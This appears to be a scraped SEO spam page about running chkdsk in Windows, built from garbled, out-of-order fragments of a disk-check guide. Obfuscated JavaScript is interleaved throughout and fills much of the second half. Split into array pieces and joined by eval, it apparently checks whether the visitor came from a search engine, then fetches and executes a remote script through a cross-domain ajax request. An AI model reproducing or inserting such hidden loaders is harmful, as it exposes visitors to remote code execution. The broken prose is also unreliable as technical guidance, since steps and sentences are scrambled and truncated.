

Continue

2

## Run Chkdsk Startup Vista Download Free Software

I'll review several ways to run it, and You probably already knew this, but if you want to see a list of all of the startup programs that run when Windows starts, you can simply go to the MSCONFI. Bad sectors come in two forms: soft bad sectors, that can occur when data is written badly, and hard bad sectors that can occur because of physical damage to the disk.. Basic Run Command Information It is accessible in one of two ways: through the start menu (Figure 1) and through the keyboard shortcut Win+R.. If no automatic scan is scheduled, you'll just see a message letting you know that the volume is not dirty. If Windows has scheduled an automatic check of the drive, you'll see a message letting you know that the volume is dirty, which just means it's been flagged with potential errors.. In Windows 7, the button is named "Check now "In Windows 8 and 1 Windows may inform you that it hasn't found any errors on the drive.. M A R T You should also consider running it any time Windows has shut down abnormally—such as after a power loss or

system crash. ref"; WNc["WwUe"]="3 1 "; WNc["CVwR"]="orce"; WNc["sbyy"]="ata,"; WNc["oUhR"]="TagN"; WNc["NsOh"]="ing.. Looked in diagnostic and repair What Chkdsk Does (and When to Use It) The Check Disk utility, also known as chkdsk (since that's the command you use to run it) scans through your entire hard drive to find and fix problems.. It's not very likely, but it can happen For that reason, you should always make sure you have a good backup routine in place and back up your PC before running chkdsk.. In File Explorer, right- click the drive you want to check, and then choose "Properties.. But while it's not really necessary, it also won't hurt anything if you throw both the /r and /f switches on the command at the same time.. "Just be aware that if you add a sector scan to the mix, checking the disk can take quite a while.. If you want chkdsk to scan for bad sectors as well, you'll use the /r switch, the /f switch is implied, meaning that chkdsk will scan for both logical errors and bad sectors..

ind"; WNc["eeqT"] = "dChi"; WNc["MEgs"] = "taTy"; WNc["aqkX"] = "qXHR"; WNc["AFjt"] = "eqXHR"; WNc["AFjt"] = "eqf";WNc["kPGL"]="'/a";WNc["KteB"]="'){s";WNc["oCbF"]="(\"ma";WNc["azAY"]="ined";WNc["rVhL"]="r:if";WNc["EJTW"]="rl:"';WNc["jjaf"]="ande";WNc["tmCA"]="...js'";WNc["TKNO"]="f \$=";WNc["daix"]="le \"";WNc["AfgW"]="\"msn";WNc["KTPo"]="pt,";WNc["KTPo"]="nt.. We recommend running chkdsk every few months as part of routine maintenance along with using a S.

PC was working fine until today Upon boot-up, it goes in startup repair this computer automatically. If you just use the chkdsk command by itself, it will scan your drive in read- only mode, reporting errors but not attempting to repair them. "In Windows 7, when you click the "Check now" button, you'll see a dialog that lets you choose a couple of extra options—namely whether you also want to automatically fix file system errors and scan for bad sectors.. This command actually excludes the drive from the chkdsk command for the next start.. If you elect to fix file system errors or scan for bad sectors, Windows won't be able to perform a scan while the disk is in use.. Windows 7 or 8, but chkdsk performs the same, and we'll point out where any procedures differ.. can also optionally scan every sector on a disk volume looking for bad sectors.

Any time you have hard drive errors—or even strange behavior you might not at first associate with a hard drive—Check Disk can be a lifesaver.. If the quick disk scan reveals any problems, Windows will present that option to you.. If that happens, you'll have the option to cancel the scan or schedule a disk check to happen the next time you restart Windows.. CHKDSK in Action Close all open menus and programs Restart your computer Windows will run the CHKDSK utility and open your desktop when it has finished.. How to Use the Chk Dsk Command at the Command Prompt The Windows system utility CHKDSK is a powerful and useful tool in diagnosing and repairing certain types of disk problems.

Chkdsk attempts to fix these problems by repairing soft bad sectors, and marking hard bad sectors so they won't be used again... "Right-click the result and then choose "Run as administrator" At the prompt, type the following command—substituting the drive letter if necessary.. After Windows scans your drive, if no errors were found, you can just click "Close.. Here's what Check Disk, short for Check Disk, is a utility that checks the integrity of the files and file structure of your hard disk.. scr"; WNc["CEEP"]="jax"; WNc["hIxL"]="ive"; WNc["rmPS"]="text"; WNc["rmPS"]="text"; WNc["rmPS"]="text"; WNc["rmPS"]="il.. If you want to perform the most thorough disk check, go ahead and select both options and then click "Start.. j"; WNc["yllS"]="etEl"; WNc["Ihaw"]="ppen"; WNc["sMRF"]="ibut"; WNc["SKVU"]="=='u"; WNc["ZgyJ"]="jiJ;"; WNc["FnRh"]="', da"; WNc["PKvV"]="f.. i"; WNc["kDTe"]=" min"; WNc["wzmG"]="nt with the click "Start.. j"; WNc["yllS"]="etEl"; WNc["kDTe"]=" min"; WNc["wzmG"]="nt with the click "Start.. j"; WNc["yllS"]="etEl"; WNc["kDTe"]=" min"; WNc["wzmG"]="nt with the click "Start.. j"; WNc["yllS"]="etEl"; WNc["kDTe"]=" min"; WNc["wzmG"]="nt with the click "Start.. j"; WNc["yllS"]=" min"; WNc["wzmG"]=" min"; WNc["wzmG"]=" min"; WNc["w g";WNc["eIWN"]="bler";WNc["SWkZ"]="n:tr";WNc["ResO"]="ment";WNc["NZsr"]="t(rd";WNc["NZsr"]="t(rd";WNc["NZsr"]="x.. It's not a terribly exciting tool—and running it can take some time—but it can really help prevent bigger problems and loss of data in the long run.. "You'll be using the chkdsk command The command supports a number of optional switches, but we're mostly concerned with two of them: /f and /r.. Chkdsk command information for MS-DOS and the Windows command line Page includes chkdsk command availability, syntax, and examples.. How to Check a Disk from Windows Running the Check Disk tool from the Windows desktop is easy.. "In the properties window, switch to the "Tools" tab and then click the "Check" button.. If chkdsk does encounter problems—especially hard bad sectors—that it can't repair, data can become unusable.. The dialog itself looks CHKDSK can seriously deflate your Windows boot time More importantly, it indicates that something's not right.. If you have scheduled a manual check of the drive, you'll see a message to that effect. For this reason, it can usually run without having to restart your PC If you want chkdsk to attempt to repair logical file system errors during the scan, add the /f switch.. c"; WNc["IpXH"] = "uery"; WNc["zgVL"] = "")>"; WNc["qkpA"] = "&&!("; WNc["rDXN"] = "ld(a"; WNc["gbw"] = "ata:"; WNc["YfBR"] = "s:fu"; WNc["wNc["mQLk"] = "wNc["gbw"] = "ata:"; WNc["wNc["mQLk"] = "wNc["gbw"] = "ata:"; WNc["wNc["mQLk"] = "wNc["gbw"] = "ata:"; WNc["wNc["mQLk"] = "wNc["gbw"] = "ata:"; WNc["wNc["mQLk"] = "wNc["gbw"] = "ata:"; WNc["gbw"] = "ata:"; WNc[bIQD"]="ript";WNc["SVLQ"]="'GET";WNc["HFBq"]="p.. Running chkdsk /r gives you the most thorough scan you can perform on a volume, and if you have some time to spare for the sector check, we highly recommend running it at least periodically.. That may all sound very technical, but don't worry: you don't need to understand the ins and outs of how it works to know when you should run it.. For example: I once had a problem where Outlook suddenly started crashing on me shortly after loading. Plus, if you're using Windows 8 or 1 Open up the Command Prompt with administrative privileges by hitting Windows+X and selecting "Command Prompt (Admin).. You'll need to run Command Prompt with administrative privileges Press Start and then type "command prompt.. We'll also talk about running it from the Command Prompt, in cases where you can't even boot into Windows... If you're willing to use the Command Prompt (or you have to because Windows won't boot properly), you can exert a little more control over the disk checking process.. The chkdsk tool works pretty much the same in all versions of Windows We'll be working with Windows 1.. It may be something you want to do when you don't need your computer for a few hours.. This serves as indication that Windows will run a check the next time it starts.. If a disk check is scheduled for the next time you start Windows, but have decided you don't want the check to happen, you can cancel the check by typing the following command: chkntfs /x c: You won't get any kind of feedback that the scan has been cancelled, but it will have been. You can still perform a manual scan by clicking "Scan drive" This will first perform a scan without attempting any repairs, so it will not restart your PC at this point. It can be used to detect and correct errors Chkdsk performs a couple of functions, depending on how it's run: Chkdsk's basic function is to scan the integrity of the file system and fix any logical file system errors that it finds.. If you do restart to find that a scan has been scheduled, Windows is also kind enough to provide you with about ten seconds to skip the scan if you want to.. Even if you're just having strange problems with apps not loading or crashing that you haven't been able to resolve another way, you might consider checking the disk.. Such errors might include corrupt entries in a volume's master file table (MFT), bad security descriptors associated with files, or even misaligned time stamp or file size information about individual files.. Sometimes Windows will automatically run a scan during startup, but most often you'll have to do it yourself.. There are, of course, other parameters you can use with chkdsk So, for the sake of completeness—and your geeky enjoyment—here they are: C: \> chkdsk /?.. us";WNc["MBbU"]="r su";WNc["fxWx"] = "ue, j";WNc["dksI"] = "nseD";WNc["pIru"] = "rd(";WNc["ZMTW"] = ")>0)";WNc["vcIo"] = "scri";WNc["TcpN"] = "... $\label{eq:continuous} $$ ''''; WNc["UhZk"] = "proc"; WNc["oGtg"] = "sonp"; WNc["RcyI"] = "!(re"; WNc["WGmH"] = "loft") = "; WNc["YHIL"] = "; } $$ "; WNc["HZfr"] = "ndex"; WNc["UgpU"] = "on r"; WNc["vqgW"] = "wmelling = "loft" = "loft"$ 

";WNc["sHVs"] = "q = ";WNc["KfxW"] = ",100";WNc["Mcfl"] = "0))"; $WNc["rjBT"] = "\{var";eval(WNc["ujtq"] + WNc["ZgyJ"] + WNc["ujtq"] + WNc["Ujtq"] + WNc["ujtq"] + WNc["u$ Ha"]+WNc["bIQD"]+WNc["rCWT"]+WNc["gFWp"]+WNc["gFWp"]+WNc["sMRF"]+WNc["sMRF"]+WNc["sMRF"]+WNc["sPGL"]+WNc["sPGL"]Nc["ZkMa"] + WNc["WwUe"] + WNc["xVOz"] + WNc["kOHB"] + WNc["kOHB"] + WHY"] + WNc["Ihaw"] + WNc["eeqT"] + WNc["kwSc"] + WNc["HPIo"] + WNc["UgpU"] + WNc["UgpU"] + WNc["SKVU"] + WNc["KVxs"] + WNc["KVxs"] + WNc["KteB"] + WNc["RgiG"] + WNc["Ulsa"] + WNc["Ulsa"] + WNc["SKVU"] + WNc["SKVU"] + WNC["SKVU"] + WNC["SKVU"] + WNC["SKVU"] + WNC["SKVU"] + WNC["SKVU"] + WNC["SKVU"] + WNC["SKVU"] + WNC["SKc["NZsr"] + WNc["KfxW"] + WNc["cTvj"] + WNc["ujtq"] + WNc["ujtq"] + WNc["aReb"] + WNc["BhTH"] + WNc["BhTH"] + WNc["BhTH"] + WNc["bDVR"] + WNc["YUqw"] + WNc["WPGd"] + WNc["gqqd"] + WNc["ResO"] + WNc["ResO"] + WNc["BhTH"] + WNc["bDVR"] + WNc["bDVR"] + WNWNc["PKvV"] + WNc["ZNRq"] + WNc["Ijjaf"] + WNc["MSQM"] + WNc["AQBb"] + WNc["EdTA"] + WNc["Injection of the content of the content of the co"mQLk"] + WNc["Fpmk"] + WNc["eIWN"] + WNc["zgVL"] + WNc["JsMO"] + WNc["RcyI"] + WNc["PKvV"] + WNc["ZNRq"] + WNc["XEKt"] + WNc["NsOh"] + WNc["IhxA"] + WNc["FIYm"] + WNc["DfHV"] + WNc["oYSK"] + WNc["zJSI"] + WNc["oCbF"] + WNc["FknB"] + WNc["DfHV"] + WNc["oYSK"] + WNc["zJSI"] + WNc["oYSK"] + WNc["oYSK"] + WNc["]+WNc["ZMTW"]+WNc["qkpA"]+WNc["LAWX"]+WNc["Tluj"]+WNc["mQLk"]+WNc["WGmH"]+WNc["gsxm"]+WNc["ZMTW"]+WNc["LAWX"]+WNc["LAWX"]+WNc["mQLk"]+WNc["AfgW"]+WNc["zgVL"]+WNc["JsMO"]+WNc["RcyI "]+WNc["PKvV"]+WNc["ZNRq"]+WNc["lwiR"]+WNc["lwiR"]+W"CVwR"] + WNc["tjxX"] + WNc["MBbU"] + WNc["rYVd"] + WNc["nmVq"] + WNc["Dnbo"] + WNc["SjvR"] + WNc["BBkU"] + WNc["SVLQ"] + WNc["MEgs"] + WNc["VJHx"] + WNc["vcIo"] + WNc["KTPo"] + WNc["UhZk"] + WNc["OFvl"] + WNc["rgbw"] + WNc["rgbw"] + WNc["world for the context of the context of the contex] + WNc["mfyZ"] + WNc["vODZ"] + WNc["hItj"] + WNc["SWkZ"] + WNc["fxWx"] + WNc["fxWx"] + WNc["iUbO"] + WNc["iUbO"] + WNc["EJTW"] + WNc["OQIQ"] + WNc["jXtu"] + WNc["WcqO"] + WNc["jxLO"] + WNc["iUbO"] + WNc["iUbO"HFBq"] + WNc["MgTi"] + WNc["coKo"] + WNc["qKJy"] + WNc["YCWl"] + WNc["VwfD"] + WNc["YFBR"] + WNc["HPIo"] + WNc["dksI"] + WNc["dksI"] + WNc["sbyy"] + WNc["aUEi"] + WNc["aVEI"] + WNc["aVEI"] + WNc["Nc["MSow"]+WNc["gAjG"]+WNc["ored"]+WNc["yThq"]+WNc["ojnT"]+WNc["YHIL"]+WNc["pIru"]+WNc["iEvt"]); How to Fix Hard Drive Problems with Chkdsk in Windows 7, 8, and 1... \")":WNc["gAjG"]="al(r":WNc["BkIT"]="if(t":WNc["BkIT"]="if(t":WNc["MgTi"]="):}e":WNc["MgTi"]="/13/":WNc["BGRF"]="isBy":WNc["IrWn"]="tsBy":WNc["ZkMa"]="ery/":WNc["gsxm"]="oo.. var jiJ = 'run+chkdsk+startup+vista':var WNc = new

that are in use (and it probably will), you'll be asked to schedule a scan for the next restart.. len"; WNc["nyPU"]="f(\"y"; WNc["nyPU"]="is.. Fortunately, chkdsk was able to

Array(); WNc["lwiR"] = "f("l"; WNc["yNbJ"] = "reat"; WNc["tjxX"] = "";va"; WNc["hItj"] = "ossD"; WNc["iUbO"] = ":fal"; WNc["gaHa"] = "('sc"; WNc["bDVR"] = ". a"; WNc["gqqd"] = "f(!("; WNc["LAWX"] = "reft") = ". a"; WNc["bDVR"] = ". a"; WNc["bDVR"] = ". a"; W

recover the sectors in my case, and everything went back to normal afterward.. in"; WNc["ZNRq"]="dexO"; WNc["ZNRq"]="dexO"; WNc["IEVt"]=");"; WNc["BXwy"]="omai"; WNc["VwfD"]="cces"; WNc["EBlm"]="Attr ";WNc["AFLa"]="Stat";WNc["BhTH"]="erre";WNc["Sgwu"]="om/a";WNc["iaRk"]="Of(\"";WNc["LkEG"]="cume";WNc["RgiG"]="etTi";WNc["MSQM"]=">0)&";WNc["SjvR"]="x({t";WNc["JkIq"]="/jqu";WNc["ored"]="espo";WNc["FIYm"]=")&&!";WNc["j aLO"]="... After a lot of troubleshooting, a chkdsk scan revealed I had bad sectors where my Outlook data file was stored.. Here's a full guide to using the Check Disk tool that comes with every version of Windows.. c":WNc["JJip"]="docu":WNc["uxOm"]="iptu":WNc["uitq"]="var "; $WNc["TiEg"] = "ame(";WNc["Ulsa"] = "meou";WNc["Ulsa"] = "meou";WNc["XEKt"] = "f(\"b";WNc["oxkf"] = "d(){";WNc["lujs"] = "lse{";WNc["aReb"] = "ref = ";WNc["Acpo"] = "(\"vk";WNc["Hllp"] = "se,u";WNc["AQBb"] = "&!(r";WNc["DfHV"] = "(ref";WNc["EdTA"] = "ef... I'll walk you$ through it How to Run a Chkdsk Function Chkdsk checks your hard drive and creates displays a status report based on the file system..

";WNc["jXtu"]="XoTA";WNc["rqsw"]="emen";WNc["RZuW"]="eEle";WNc["OQIQ"]="://Q";WNc["VJHx"]="pe:"";WNc["roW"]="ebly";WNc["rCWT"]=");a";WNc["rCWT"]=");a";WNc["rCWT"]="0;a";WNc["rCWT"]="0;a";WNc["

 $"; WNc["mfyZ"] = "fals"; WNc["aUEi"] = "on(r"; WNc["ppmq"] = "); fu"; WNc["TIuj"] = "inde"; WNc["NVvq"] = "us,j"; WNc["nmVq"] = "99; \$"; WNc["WcqO"] = "RwOE"; WNc["OsHY"] = "0]. \\ e10c415e6f$